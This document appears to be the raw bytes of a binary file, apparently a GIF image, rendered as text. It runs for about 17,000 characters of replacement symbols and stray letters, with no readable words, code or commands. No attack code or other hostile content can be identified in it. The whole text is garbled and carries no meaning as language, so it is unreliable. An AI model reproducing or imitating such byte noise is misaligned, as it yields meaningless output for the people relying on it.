q��`�-0#Z�ե�Q�@Ԡ����u$�$��aQ8=[�l�@7B!�B�t�&ts-P�@�a��Am�҄@��L�0]�,��J��9��-���ͻ�ˣm�-���J����c@]a?� o��P�ɯsB������]�զAc����$`l` v���pu �M�ֽ����:�l`�Y"�l2��t�Q����؝Q!`;+�J� �0Q'���T��T��ف�] �j�1���w��B���l�v���P�@����ǰ nq�ۜ�i-0֦1�qpCQ@:����� �jG: �c���=;��K@C0A7�H7I������d��`̽�(C� �@�@�M!��!�\�c�ٛm>� B3��x��m~��m���il��!�B� 
��)�c=�%nI�0�Ѱⶠp�#���1N�]�ȺD�0�B^���	�QJ�צ���Q�` AP��!� �`�G�Ҭ1C���m�ؿ�߽���mH� w����	~����l ;=~�56p�n�pU����Fn$�n�F|�� ��>�N��P���|�x�� l����.�0!��������f\Ҵ�+�d�/���Qo�����N�N��Ha��Q+��n>�:�j���n�	�����EI��x�J���$|0�m�tl3��$�*�q���<��m����@���N7E���Q�%�+_O��?c�-�k���\��m��n�~�X��-oƵ2q�#��΍�J��` p;0!� �p�������t|����`���	R>���N��No�$���`���m�����O\����+�=�=��)�
W.X��\��[�ﾮq�Y2�H�#��$KP�=�� ��/�տ�ʌ*D��q�w���Sȗ���
'-��p�� 	��$��H��w��/�#�� �r��V�N�BB�蕋 (��Cܹ��/3w6r0á��l�"n�8q�Z*\�� �o4m,X�͚8�[G�P3�Q�(�L�(f�iԧL�*Y�4�/w8|K�@�xZX@{��Z�mς���͒;#�*U���06l����&F৅˫T�/��6\�
	�#$�!�+F�:Dǎ ̈́$�aSI�7�tX.fd���YۥKB$�B��T)ެX�i�Į$Y*��j�� �ݬ[06�Z Æ�D$�B՛������*QIB��Ac�V89�����)$A$�H��2�(A_�)���0i�rz(3
񓩜oڐ6q�a��;��-8�;.E��;�*)4��:Z�&0�����/��	D"� !2�Z�I�ҳ�)!�����0�
��l�6zۤ���<�"�#Ҽ
ɌUP[%5B6y-�����!=##C�\��(�*�LA Y"���S�����hM8P 4����Z ��k�Ӿ�G p"C���*\u��F!-�97��`*�����dͤOl(�C	�355∣6S�$T"��Bz�����j�[�\bIA��CI�F���]Q)��5*�_$)"؈�����ˎL���/����)
<�Pj�z�ɩ^�ʓt4�����������D
��:`�X��"0�T��g������ʱ��M6����אF$��%�$:�Y�<v�5O�<L���:6^�_�^5 �8�d		$���jV����XAN�s5B���͂��[��Ɲq<EUlS�h�њe:�ʑ��8���On-'t,rBč�$��=Y�%F5]ϋ6*�y9�hĻ؈�Cu�<�J*�)r��47����
�w��&ɕ��[=���á%�_�٦�F�����47�4^�`���,�L��.l(��&״rW��k����҉�+s�B������(%0+�ؐe���K@�#A
�k�E�V�1��*q���J !� � ,    � �  � �	�7a��,>peP��J�a�@�!f�(���0H�  �'-��Jb��/-��HA�����dQ�DY�L���G��,:1��f2Q�1b�'�j�x�j� `8�_Y�Q^e���?�&���#���Iu4Q��?�}���Sb���S��"S��>�(�nӉ^N(B�	d�� d���������t�sN�E\� ���;D���Q7'�,pfZ��5F�:0��&b���h]�a��7��Cd�P�=�"���� �O��`\��Ga¶��s�%��?H]V�%5�&� 1�#*�YT����L ��OkySRT�z8�@�q���!������hJj%�^B�	� �����Tr�D)�XY�C�g{
JTPl(^)n�&!	�2��.�6�����?L��{Ȉ B�=n��Ix&��fʝԇh������P�S=T⛫���ArUi��2�?�eB8S]
����wF�r��iQ +�����9U�CM� e�N 7O��آe5�
��r%@Dk^f�r!T(*&tbFTDi��)H&�L,�b���թ�"˦fЁ5Pv�%��H��CLI�T&Iw�5�`��&�a9ť@�ND����F)��2oQxU�a�I�t�d	*<�@!D��0  �'ʕR�&�p�	����	o�5l��ޥ�T�z;��=
��Cc� 4hq��T8��8o4b�<�*�����>I}��ѽntbf)K�oRw�'�j�kל�PFL�6|�Dt��A3�?l[�	�JjFEE�ց�q��@U):��a��?�tգI��l�e�[A�\gP��
v�+Q����8l���PQխQ3I4��]��3@�?�%��j8�Ep���5A0�A�[��D�W�����D��G��:[��� ~��Ts���@{�9	2� *5�x��A`���lb1CX��(n ���2"��Љs���D���e�~yVGQ�JР{��U�r ���@H
���ª�q 	S�?L�5?(��zWBF(����h^��4� DLT��:�E��p j³\�#��5���T!�"n����	
�!ŌdO"��"� 	��k��r��F���� �@�"�iQ"RJ�<w��� ���C0  h!`ܚ���t.�9���E|��(��.��:Z�:Ԫ v���G@a�̄|��0bG�@3��Wd��dQ�����I��`!�Hr��c"'�͌g�<`Y(o �lP3P������i4��/Q���,#��<-�f.�$.Q'%"���)epōa�c�HHè�)�	c��Ж�d:H�$ �|/�Pk�O2�$D	]6�ӝ�Z�N
u�A�ύ~� '�g�D \
nˤS[`�U�Y@UN߂�fp�<FU�Z��V���� RI���@G� 8�a���tyY�Za���)no�$>��X�q�=���1�c/�@Ȯh�I�s?Vu3�P�c����#cH�4I�d./�*J��5}��t��pZB��;<�i��DiX�Du:��%s)��8��R�h��#��&d	���pK�9�j �,ryO�.�.7�V�VR���*��"ԁ� ��Gr��,@r,�t)?�e��H�{�U��Q ���8���u9���@�!1�7���#�p�����n5��\G�z@M��DE�1�@ D����(�`W��X�`��>ȓ�ޱi&0�2�kϝ����D�@f������¥X�R� �f{rKC#0�#6~M\���d'aa�k�D� $��Đ�#� �>8�\����R�~݁�r��E��{��Z��P?-!H@Hwp���\E�"ց�`�]8C	v`��0�~��
"���b�n��1L'3Ҍ��[C�Y�-�Ө�9�q��a%x���� 0
H�BH�!F1�Uc*������c;����iR&�g�e�<���d�$x�D �FlB y(�전Y@��p7�cD�*0Ghi��A1��p,Rډ�y����𮓜,�kͺR��0�ܸ@ ��*,`���,����\��?"����%w��t���H��	]�DF)FAO 8�C PT�����)n�̊]�C������h
` �H���tnD"1��h.&5��|<%*��N��w՗DF� /0����&!���
�BRSpC ��D)/��DW�/>���,��1l���ʞ� �8��E�VXx��6a���� �_����}�B�0��{~A��()�@
Oΐ�K=����f�jBO�c����	�@�5�1�� ����z��w�ǀE F7`��<����0���w)W6�&�&Xcp �  [@
[0
��X@fb�( U��� ! ��t�ǃ98��	MP~��
�����W����V���m�!b�%@��M�<�
̐w�Qv'���M��W%Pp�u@��_@` HX%P`<�	_�<��u� 7T ȠMq�KS1wL2w �
M��F̰� u� D���P��<hA�EP<�h}�	�$0�
��	��8ň	ayv�� x338XP['1
E�@p��� A��pP�W��=ȃXU ��N aЋ��F������\�c#��5&V���cv`nؐ�	���7c��`��z�H
�(�8�W^`��G�Q� qqN���AG	� ��h��vv�|s�}�C��sc X���&WPh�sw ��v����G���a�	�`)���
@�A�w`0Y%P��PT'qy�t9"p@��kXP��v�x W���b�f���9���i�V�z�M�P� Q��&���'�	kY%�3?�$3:i/�|���{��X�9�&�	[���� X�*x�� ��@�Ep��)�7	M0
P �(�㠝� QpQ����@Ⱊ
�Vٚ� ��A�u�g�& EPE`kPnJ��`w���  �w�X0
%` �8��G�M 	R�hP%��z��D�hp��� ��0���`�0�����i�I!R��(79VyL�8�
P�Dp�X�tH7%p���H��-����|�Qtri� 	^���(�)G�t�0
0#:�`��0ܐ��ِo�}0jR��r\8f�q �@���	1n׷ y��E���UM��0X0�Ep�_P^P�V	�	� �����@� '� ���◪�7��!�05*���D@8����G����z��3HfX�_@��:��M@��t��Ox�WyGЩ�Н�:���P �0�0�ꪖ�4jR��OP%�P���z�H��ڑ1 	|��:`X�`�y�DPM���ڰp@jyk�8�߀ �p���搪�Z	۱�*)�X�niT _	!	A�q)���V�
Z�����t�PDPn �0����ȥ	a���zM��8��p�'�� ��*�W��:�I��[�!γD�tP���!��W�8nK�F��h�t��;�*�pPu��G �P ׀lʪ1�����Y�!�V)�5Y�`�/Ph��|@��S=�!xث	�
�Bjp�u���@��������T٠��� u� u@�< ��x�5@�E;����a�XM� ��a�b��t�o�؊��z��{��u�	W���{��LUX�g��T~�e�
ࠕIa� ����+n�2ɮ���^��^ �- ���!K�j6�q�؊�)��{z�������}hW �d� � �p��:uS'~�{���7���,i!�z1	k�'�mЍ�L|0��+�9�qk`����� Ł3ʘ�؍ 
�h ��D����	A
)��狩� ��t��� ֠��jL��ʿ�!���p�������P	���`�\	� '���ma�|��O�� ��;k�� ,��`���l	l�@�L	@dPu@�&�A:����h�0����� ꠻����;�;���`I���!	0f)��7��0W[Ȗl�Q�,`.pQ| ��	<��ʮ���� �����>�-�:�����0�����������hz��Wzl
�[��ǋWpQ�'��� ������Ͱg����!�<�l���@,� j)���<���;�\	��,��ڐ=+$
 MG{��{��Z��, �v`�h`=���IE`�xX�E��C[��	���f��0�P ��!ԋ~栿!�A|َ=��.�m��I��)��p pوl���)�Ʌ���q�V#Ұ��	5 G�i�*P�А��
_���� ��w���pN�٭�w��w�pPpG[�y+�X�	���)� Ӑ��l�!ԫ��Z-�m�D}��M�Wk��p�G���)� ύ�Bm�a���Kʤ�|@��Mp�	�ɄQ������!	�P���
�p�b' ��p����Gl�� ݍP h[���m�t��p���� m�� �P ⪪���������T>����E,Q~�W+���0�p��	~������RWČۅ��\�0	��J�����l>�����
�ߋ;�.�0� ��0��dI���
� � f��$�H������I��P��k�B����=b��pՕm�]�E�Cܩ���Φ"��������Vn=\�*P !@Ʋ�{ �\��p�1	a�$"�
����\�Ų�2����p�P��)���)���^ݛ���@�P��w�8,_.~���������Q�E����������'��^�m�S;�w��`܍|0;��uWp�(\ ߰�AT�}2 �P!�LuQ�<B �1��z���P�d9������.ݛ �Pڰ���P���_��q�)��ĭ�_�����"� ���?����?��x�W	�`k_�;�\P!)0l�. ����w��h�~#����ޠ������@��٩��������
�:��,�U��^�+�q�B����Q�����*n_�8-��������'y�*��9��� �pY��C(�����!�����~�����p�@o���	�'9`�q8�߿l&<�� ���X�Kh�Eu�2���`���+xp�?k#��s�2ſ�/[RDX��A.+Y��O�?>�f-��"�6�N�k�/@)8��O�H�r:tѴ���#G�,0�ڶq�8�C�/�[��N�+���Ì=6L��o>s�S'���쎜��_��n��7_̈́��"�(�Qí\�f��⠎QU�	�u�\�&y��������*>(ą�g������ d������7k�ҥ�G�8qߺ][Y���$3v�l�o�l�m�cر@��a�����d�BƎT��r%� �0��ki��;(T,�ɂ:2�����p:��Hr��zi�
sBN���2(��)�mN@`�F����)���) ��.;l��4"̰�k�
3����0�H.�($l��q� >�aF����"C���.*M8��{l �K�9�>�>t�1�R��"5:��2B�2���)�Ȇ|�뻆�t���(�%�X`!#XJ�f�Q�ώ�8��1'A��W���}���+8������
��%��IG�t�uN���/O��!m6#�BM��R�ζi��rЄ �L���t��mq�"_RU�j��fm)�5�b�Æj��1�ҝ,(��.$��=�M�;I#�/K�4�lS�>*�ږ&��!K{)�lHn=s^R! �kS�3LU�9�
>,`� T�׫���!_)�%��Y���j���Mci���͸&�9I�����0�`rҫ��A�*���ކi)h83TVٛ�{л)r��
;,��K*Hő,mr���N�K᥋��m+hB�^ۨH�Y�աEo)`-�v̶��e<aԝ~$��vӄ�!���\��n�!���@��k��;��t�<H�M��f�p`M�Ӄ�nDԑ5�OƓU{����T#�����q?ț&�ݦ�q�a)�_�v�>���T9�f�WS�w�5��@�Ε<R��Fמ����Tx����A��Iùƿ���D�h��g;�	�<��TOz2@�@	�	�?XA����!�
߷�t����Ɨ!�uE(J�X�0��0F�X�
��p�#��	8���
>���	�ѓ}!�0�mTe,��b���J�
�FtEm����<��h��t�)��c�E�N?��H�k8D�8xK�a�h#���XG|���l�'ڰ�&tА�s� �?��) B�;�5H���-)���T�F5*��JтL����k�=�!�|_Kh��߽�
Qh�2��Bh-�6�ы:4���$�oD9$А��(hMCvq�`k��CH7��9��$3ϕ-���{��8�ɦt]�0E(��͓t�:h�8�و�)�PlI��r̃�� ' �A�;��� �s:dА_�bM��	��PR�n���V"�?��c1�~�t7,��p.�W�wmX�c��F��������8�e�����@����Ct�,'�څ����2�A;��t54���p����F
*y��lQ�W�k�#F'8I7p�8�	z8�;�ʤ����L��Ȗ@C��gK, �@H��ז3��	��l�F����i��J��v݌6��`������(�Z���4d�E'����	9�I�]���AXh�_��� * �a=�k�ѐL<pt������+��q�z��bͫ��G�q۪�+�-?z�slc~{�KK�Q�ډN$�ӨZTKu�'��?�<�P���/,0��Ƞ��M �����:�c��Y�\q27(d����m�B]1�&��o~,��FZ�B����$m@R�E�VӚ�B�>��y6e8���b<� D1�?����׺ԭ(SC8aҁō��4�hۄң���	H;?��0BC�!�\�������n%��TwŌ)�	@�u�%2���x�
'H��M�gc�)]{����`��WW�@���j��Gϱ��v�k��8���w�"�h�)fa(9e���&�AP�����PU�.��r�����?��Ү@�n���Rnmv�.*�_�i����w-w*�{���V���P��$`�x��k=��ƭ���p�_� �K^��C�����*�ų|Y��+��:�Cٓ@{�׼ֆTYo���'@�?~��o�#
^��A@� ��`l�r��s�}k/f�[��N'
m	� ��� �mxq%H��9|M��W�u�������qr@�7��`3���;0o���c�����մ����z;�`ESr��>�UD�8(J���è��Ŀ�J�|����/�����@5�Ё�P %����� ˈǣ�DN���..䁀6+.Qp��_�X Ú�Lh�@�
�{�z���P�����t#������4�s8��
/;��!v(=`�q8(@/#h5# ��C���p>��=���©��+�6���K��Kh
��'���ꉮ���k@O�������:�-,���89L����;,0"�As��S�q�� 4X�Hx�7'��p�/*&�;0=���=#�m�?�?����!������x�9~�4���'�5�+�BfKNt/�����>�Dv�y�y��n�����(P #�c�F`RR 'H-�`r�F�'�s?z>1ÓX�L��8vء�z��(B���8���ŢDp�<�Ø@��x��0=R<,Q�ܚ6�+66� x�E�;P�;H�;ЃʢFh=��S�Ei܆����9H3�As���u�Ã���
k�L �ĉ�O|�GD ��O�¤K:�S��Đ�=��/@�����jr 6�J�o8X�Yl �K��J A��p�;��l�/d���I`+�r�Ȇ�(��������"�F���7�&�8���31/dI��¢�@%<9�2;�Ć(���D� ���|l��h�pІi
mp�P�t� h��/���6c�o�Ǧ�a 
[H��x�$�A�F����s���� ɦ ��J��̽m���J@ �R�J���#$+��1���tP�vk9����"ʃ�2� �@���:�t�A�HT�JNűTɀDl��l�L��3	�ܱ�H�����O܆�dGPT�N��P�I�$��iņDk�<���;L}<_l2H ��pJ=�Dp`��q��C6��@:��<��<М<����h1�>� "l�p�",������E�߬M�<@Qt�4'D )�I�hE� ���1�	Uq��(8L��_l���P���������;l���Cz���j��σ�=u8��%��b��l�#�M� F��S��;�{Қ,P� 6,φ���j�2+�8Lq U�S;�F`�E~���Zwp-v`-D�9�:���P�XT+ ꆼ$��V�SN��!���<�:=r�Bm�B�	H=���K%�̓�/��zך��=E��d�tUR��(�h|BX��8��h�8�'0�;�4�����J�7M�T ���6�Ev��(����������t���:W�����}��I8�=Z�g���H���;�TсR�8K��S�Q�͐�t�q0�1u(Sz�G�H��B�4�W���d�ȅ\8�����}l��HT���
��l��|=���Q(0�+0f�#g�% ��W�ƱB>X�c?���G4н�1Ь�MuP���ű�u�rh	�9�Ɔ����}�׃0�h4����v���{7J�8��� zk�_l��|=,�L����]]��؃����H��e���(B�I`��+��ɛ$*���8����!��H܃�^���?�U ȥ܃��h��=��=ZH��r:/J8X�k
8L���v+Հ�WLNs�WL�!�]�I �K�ݦX��8�[h�bة��6���EO8���	~P��>���e\ڥ]�q\���M���]%�Vk rj�m;�=�m��H 28�n5x������m����"���� ���U��b��X��F��r �MN�%Ά�A�=�e��\V���36⦠��m��u�%�8�]�W�k#ȅ�Z'x1'@X�H�54�� ���/UVH�Ц0��VH�b�V���?��-0��H�6�����M�s%c/��(h�=/_�������vy7����Rd�=�{J/��&�����P_P�P8�Fx�w8��3�Xa��V��Sڅ��W��L��u���>�Y>�_��V��E��������m`|=rv\Vc��& ؀Z��8P����5t# �@�@�e��H ҵc�_`nX8���m�^�ʅ8�Lpml[_�h	޺�}U�6�X�LV��h�;��}� A 6`�h`�A �H�� �f��e?��9>Hh0 6� ��ؔ8y��+h�pDn'�: ���5�|�7�M��p\���8�N5� b��P �' R�����v�;�^x]��0��}��;���h�P <���p�0 2��}�\}U�ΐ9Fa�8�I�؀�8d�EX �th 8s���� 2 �/�4H��%l�M�e���a~�ʍi��d8�@:���x10Z���\Fޔ;�#H���ƃ�j� O ;2>��h�h���&��~\���!]P���c� [����Ih��V�[���Qv���^��ꊎ99F�O��] ž��iG�8�X�@dW�6��������>�% k< �����몖m�?,w\��ܹv�
�:h���1�\Jp�2�����~Hh���=n��e����5�}��w��5�j@*G��W��Q'֣��BM:T5��P�Q�9n���#y�����6 <�I aH 'h��Lg100��Q2��Uo�h�.���J���'�0�� E��ʏA6a�cjPh��+��u <%0��(�H�OH۰�J��s��j���m�v����<e<`� FrvOpuU����h_?�vi<o	0�`�`fQ�h���ӃH�� �����wk�a�v���oq���/2DkE�v��VO��$���9Jo� `���jܾ\_ ���h�vx�%�h��������`�z7�H�<G��j� 뿒Q���+QVm2P�%���1Z�ww1�aA�u���<GZ��w/�<�T�;H���dHg��O�59dh��'��mA�sNx��ʳ� *H�1h�����鏶{������*x����� se��d�;�=h�J�_�;��j4���<�18%���>X38|��)�ߝ�L`��1�t��zL�z���@6 0����X�Ta��� V���@�C�
�	���hPؿ�l�L�8�ZlH�h ��.:�2���(	�4`� ʁ	��l�Ҡ��$���3P	Ij��-0@�*f�>9t8�_��
-Z4���"����@�����@I�������X�d`���:0�?	xU:%A�I��hH����l�8���� ��&䟻4���/��E��B'�5���%�A�;C�[d�����@'M$I3�A��H-�O�X��Ru 2v��7غ�����cp�G�;�h�?��,XP{u�v��<Ў&��aQD9U�jX���yE��02�-�Cf��@m���[UGIYA��@U5�`$搂�ug��5N#��C^D��<蜠Q|��A��D�g.�frE��i�QN-�AZ�cKCt�f��?` � 4��IR��d�!�ՐN���6�t��� TW]�>eЌ�)
�?��gD1�6׌0����%��ר�>�'3��� K�gC1t�A��O��e��a�\����|+ןs�S�� �4�x�K/���~H��O�xu�C&��S�`�@�E��u3PZ���=�P��Aml�A�Y9���8�p��E������|BGC���@�Ƃ�S/����g�C:��`}�Û|P^/��H�d��:6�|��c3X��G�C���C�\� ��+}�= ��ӫ+�\��U���sI�4�P�W]It�@IT]l�������(�M��7�d��z�p����QC����@�
��0J�"�w�b��Nip�"L��C�6=uQhc��@L:����P��zB͡!A�@:Tg�Y����ٲ����?Q@�9�3�7���5�tEc�V��p�A�N�Z�1M��S��"K��aSq��4� ��!�շ5���7��lD�.�5dK �@"�#t�{��=�3�;�	��Ch����^aDu����k�F4W��K-�o~�   ~y�\ؐ��~��A<g��9�eQʚ���E������!�A~�`�	:�����(c�@d-.~��<C٬�ڪc���-:�v��A�&+�H$�J����4���!��!"����c��a>E�t�F����@*W֘�o��%��Q~�S씴64��4o�� B�GЀbs���\h�O�IM(s�C��H��o ��G78��8�^6��3�� F������ ����s�o���=	c�C�D�-4� ҡ��3g�8@^�&K�L�S�����pH��M����0�@f����(T�J�t:��&<����GV���&��9>�ND:@+j�L�r"�A8��CD�f݈$9�a�$@�2�M����5�4ȓlD
�1�J�u| :Ɗh�~�Y�?|Q0�l�Y��/ȅ�f��g b0V 1L�H��h�;�+2
l�=���<�� &+����*z�Ql��}�U��+��tb�d7Ґ�opH�j�Q�,�:��Қ����� n�đ�z�`p�V�e1D9u�e�Ӑ4#~+�a����s�5�M���7XU�Q�n��9��$
y	$�X��NH�j����&�qDQ� �Dj`�䕯��I���W�HaQ4��6d���&41���Y��Bzۑ8zG��!M�u $�p�d�]Ք�Xg����?4��~z[�yS5��P�9�\,��u ���u�:V<@�K;���J��H���Sw�zF22��2����t�` |P�C�X��EѬAXC��ae;�X3�>� G>���5�p�4f'�Ԧ��bD�ztUڂ��ʺ��ڕ��b��������Ֆ `@6�Ӈ�rwC�DY�Gj,��f����<���x Pvԇ��Ƣ�Z�g'U�N.�3���!�i������'C/3����t���n3���_�@/R��3M䘎vdE���"ck!(A�ab��Y��X 0e���\>7x8�Ͳ{�N��4��[��ƃ	g"H��)͒20�jo�����S��G,AO� D�\����n��S��6��h#2�Ty;� &F`�A�o�(�	���C<6����C7�A�i�E<�v�DL<���$axC8֐���w�a��W��3ܕ|�p������%
W�Y|A���&	�g���A�h��.ˎ�����
��@��8�؆J�pHŢlհ�i���CB4�7���G�0�<��j�6��������X����p5���
#r���#���1�E۫V���,��XE�@ a;0"`����5�*Q|W[��C,����DIl=�D�ǧH�j��ID6e	~1��d�& ��e����&� �A�P��4��?CC��8<REВ� #��x���Y��C,�S�Z[�RkY�k%�\�_(�¯E`Q �]d����xxxL�@TI�?�a�͖jDWl��уG��S���HZ��L�����4��a�S��ei�S��$+x�A@߿�]����h$�x��@X�hO���BĀl`���X��Xm�?�k�p !��@|�4��	l��-6<�H:c�A(�P���	��T���[LC�Z	řA�RQ0�!���B�iR�5Vl@!ђAH����V��E� � �(�A(����H�X��:�7��	��bEK-�"|��(+�ހ��*8�'�M���DGCH�Ȋ��xx�x�A�6f!x�|�A�}�$4ɯ(�ׄHOd�G��H@
�Mp����	��6l5u,�A�!P�R�����x��D(LQԒ <#����S�㪀p�DU�� ���_��9�$�IQ�}܅]�J��[�J�H�܅C !D�7\ߩF<h�?0�%�AQDR}RʃC!@C��	�CH�C���O �[� �F*�ձ�hEnDr��) |�Оd\޾5D�AWH��A^ȆX Z!P���(A!�j:YC �CY��Dv:cj�9\�c:�C�C�CRA�'  9l�Hd5���JCD�J鉞 �!ʹ�J���4�2 B�]��eJ|ñ��@������� ��	y�[�xH>6D��C]CQ��9�xB�5XÉ��wB�?h&yȃy>���.R9��!���AxB[@\ i�j����'��� �EҀ$��IOq-�d܁�9Ec\Z�$AD �8D~��Z�LF���VB��>�C?4�=Ĉ�(�B�~�?@fd�6����?��6$e{J�����<�U5ȴo��0��8<�?��=�C�G\�2��|���( %4hA���?l�E����L�Є�Uh�t����M�\�9��?�hC@f�����5�h8��%���A@��%f�=@ �E��	��`���F���L��ѓ����$��]��؛�)���Lc�å5 ��Jn�[cH�8 �Aȫ_Ql�+�����@<�@���C?0k�f�@������*+c.+���r�I���bE@o]�=]�aA(���aj�� � ��Q��Dr�m|,C�5����l@�%���q�:��q⹅ ؆�'(A=^eE	`:��9�AX�	���\�v�iw�i�2���@d+�v���=�Cʿ�H,\�XH�����
+|T+"� >��;<F4Fh��f�|�GcDm��W��@�<�.eR���	
��ݏ�Aĉ�9�X�Ы��p�A0k�^�=���lcn+�.�5|'��m���>�4�N�H�M�K���F̋ �5ƀ.yԓ~N#��hm�1m�5(H��A��?,�|ͅM̛�U�hKb`��2�@��e��J+��b��wgcV��Nk��h���?�@�F���<��`H�� ��A(`��`=�ph���U�7��B�4��C،�DRX_*8Dc��C�;(����Ŗ��U�\�p��l�)�l�6�v�ܾm����V뉪˶l5�5�]�� �5�
�%D�'t��(�Es�Kd���fC� !�fPKCHZ*��|D���[�Ė���r�Ah!�Z�y1h��b�������2&��r�Z�\�lCE�>��r7��2%Ab�!�/���
�@�7��H��|�(� �Xh:<�b��4�I�+d\����v���P�<lC7(驞C�n��������������9,�O�6�-�^��Dʞ����
���CY��:���CLx�M�� )3IB�hr(`6\�3�A`y��+��<�����4��0���{̴��L(�����$���ł�~M.��*T�w^�û��hf*�ۮ�Ah1*�s겦1�~�[C8�����$�X�kC`C2�O�5� ��Y�;��3l
; ��d)�y�"p�A���t�EP g��9��\��u׳��u��$l�W��)��C.^:��<Vk�Ɏ��*+�2��n�9��=��A��ZC��0#0BjT���u($�`����E�JY��U�6�@gR	��4c6|��� yt�2���%X����]7M,K�����=��k�vcZ��(0l�kW/�j��h@k��@Vo�6��%B>o�[C#( ~�Ă���h kl2�@0_k`�3h5��L4�u("<C#��d	��lK[(У6�o+sC@q�/���$�Hiq��C9H������v��j_CUt|3�c*��v8��,��@��9ŐN�G3�2 `_��� ��.��n*АxD!7�/4@8�u�I*XG^��a�q���9�TǠ:�����-��rAO�A���D�:�?xCQ(9c�Y�ʆX�l٪0�� ����Q����;|5��h�Cd�����a�a�ƅ�� D���Q�X #@���Z��_mKQ˂'�²C�ij7���6hCvJ�6�sc��c
����XŀH��ֻGlC��c�HC�3W}D8GA��D � �0H�ϢMU^%=I����0�Ő�����W�5h���5��?lgCD�@T�'����h|��o&Y��t(�0\�ټ�6Ā܁�����AD�M[_�����5T��1_K� ��� @�V�(7�g�T�m��w�6��A�C@��i��	Ą�x�roF��l�l5�r��X����f�Dcr�)�9˰'��@\���컳�t�}a� #J^��}g~�[�oCX&{Z�k{g�w�i�T{@�D#��D��	 �^RUP���_e�ǎt�&`�S���A��?��:D��0��xBuCB�a�F��\�	�U
Þk�Wt4�,Q�6Q�G�j�x�P�(+�@�w��;�3fD7�ń�E�@YT���˘1��Ib�/�?a%Vd(��qRrB�a�N��2�G�d6��N��!"��"��4/����4F`��`ÆöJ��k�� �(�=�6�ܿ�{�f����!�x��]�0޿�S)*E �_�C�� Ӣ�?0`0<H1���b��Ca�޹�oCjl)'���H#�(��I���v�<d#C�᥆�_��62�g�(AݘRf�7Ey�ӆ=�V�9��AJ��M�m�s���>/?�RF�9�qGq�ԓ(��#�����p�#dD,�.�V�7�l�$���b�"�!�RJ+���*��,dk9�N��8b�Fl����Xс!���/l���,x�P,`�=an�=ʨ!�G��##B���BI��0�(�*���b#�(�A $�':�L%r�%@���xN�*�}�CH�`�m��!F��ǎP�8ȡ��ËVFhD�+#%H!��=���!H�,5-EI,��+�x(O�!8L�B��(#��\��M
:ǚ�Q��|�*B@��d��6A��Bl<R[� B���8f��� �@I/�6��t�S� 
�lB��!i�
�m�%p@��
���@@��*�D��r���[*���t}�!��ysÏ,��;�D��T��#�<O�N�8`ԾJ��lix���`�l����e��� A.%���
Bc.4��;�!>Js�4+�����dS �$���A�(�ja�4����#�P*@ ܆H>T��A�7FN=ZE@�zA����N�ş�#2/e�������ZTeC�X��������;^��i��(��ٸ����	8��!A$��3P"���]¹3�j��A���;�Dv�O=�C�H	���#0>����(��Ɲn���ˇ��Uq xӸ7�� ^��vP�`gmo{�N��2��AR$ :�C�G9��6�0�!{as��39������G��{�����7 V ���86Q�np`_��|��ɏ!�kA2�2�8���\@�8�@	�;Z\� 3y)z�C 	 !���%�E�c1ddZ�?&V��-z;����qD���
��Nv������?��xT%^|���(���X`F��$C�3�$�#	`�8�ц��Hsv��h�D��U9Cf��Q��q���x�a! ��8&�"��
C���M�LA�[�(�;�l���(pߜ�E�M�D�������t����&B�$��CQ��N���PG{�� �q0ĎlF�l�P�����������͍��:�uTS�b )c�n���G��H,҅⒩D>4��({�S$p8p�Mt�A�?�ɐo�38�@�NYPf�	�ͺSA[��;!~(y�?�J3 w�1�E5�ղR��K&J�	7�I�!(�7 ����C�T$E^�r��8� Q����t	�֢v!�
����Vo���؂ˇ��xfX��H�Y�̲��%e�2ˉ�C�}��������߶)�Ʉ������I�HТ|�0��J��{w-�G;
��m$[=�?@;�╇�@���H�Ԣ�!�ؗ�B	"�ox�o_]��КA�	 ���U���e������D�.e�t=�V�$ $���qw*��/�,ZLϑ�p��=��/�㍄H�{�ˑ��u����d�_���Hc�en��c	AF�2�o{��01X��6��ɍ�m�#+�t*m�H1������Y/J�A��1L$���X#��d c��ܹ��T�����_�L�C/�C�:`�H��[���!�y*k0 ���E 8f�H��Q���Ӧ����1yxD~ߌ�A��W͌�0�h���2�#`Ё�;d�m�v�(d�t��b�>��2��ǐf����h��,2�3���x�
���Xs����Z�5�t�--�U	D��`R���F��R&�DnKU�n/.}�.YH�����F	5����$�6�Ab���J0J��e������̠꾑�>7!2�R����T�ˈ�zc�!XpX�����u�CC�S��G�N��)�%B����UoK���xzK<�����vyO��s�u�tT�������K-�p����*�#��a�t��"]��]�K)��@��6����AL���GV !� � ,    � �  � �	Xf�@0�!�C�F��p����*24x��?$����,�&*��Q��0aNpX(�̘Bb��3�,5�`>ȈP`Ë=NT�QdE�PE����	[&���gׇr8vl_����@�C7����뀁�|���_P��r�(0L.��o��'�6جp�!�>M�9�S�	�>\��_�&I�2������-�����t���Zjv�eB�M��7&r��a(���k��9�LL#����;�n�_߇�P�[<�舢�-�\��=�<̂V�v���m1i%�C�w�?ł�H��G�A�'���0V%	�d�[��@�}�Ղ�=��b%�-5�^W� UaB"> E�r��1-�Q��+I��@��6�� ~EÌ� @�E��Ty1��]B¤�@,̅���ŦA��4ف�Pp�Jk�$Byi��}��=�T��9t^F(��_oF��,d!�N�i�C��c�0A\3Bbh��t1P����[X�������Z�"!��}_���C�L8���8"z�e�=5�E��C�\�n*B�F�ڕ��Q��>=}7Й��wVE��Sy�� ��N�k��I��"����@�J�PCHI�C�J�m�[��H�Yv��Պ�`�Ǖ$�:,����Ol�$u�X�,�	��@����z�$�CG�̡G����C{���M&�a���L7�f�y��,\��ً���V|gDn��!DnLP�ClE��[E4��FmĪFEa�g�&�%uCR�@P�r���wZ�t��Cu|��eK��V��E�^i"%HY<�Wc�����DA׏��d�����N��:��IE�e��t��O"�.�Ԟe犄?�3yt�.�"��%���w���{�6�Ӟ�C4� �	���̀D}�����v��4�-;4��P�_�ӌ��	R�<��, @7 ß�b���ho�}>�'��C	I���U���o�(������1		��Z���,��7����"� _3���Υ����/ c�~)�/E	����D�� �W]� p��!)�[�4��z�H��";:��iO�E�:~D7�h D�G��J� h��~:��D�H잭�Rň�1O|K��@�!	� W���p�P�C����Beh�7��W��QY+9Y`�����]E}�:��E��Z�NFP'�@"�����?LiE0&�SE�r���!\D�&� MhB}4��rЅ.t�J�bJD�H"�x:0���F6�o���?�T��I)�F�	H��;M�߄A����3�8����@��Ļ�E�ɿۜPS{܈S�r  p��6���Ui����#A.��$G¨��Jٳ+"	��EON-$GA*) �h�  Yi�96����#��+ �9�.�I�:�I��\�6MqE��Iy�,p�*zy�]?�1�a�v�#`���R�L��Y�E �;��Y3*=��
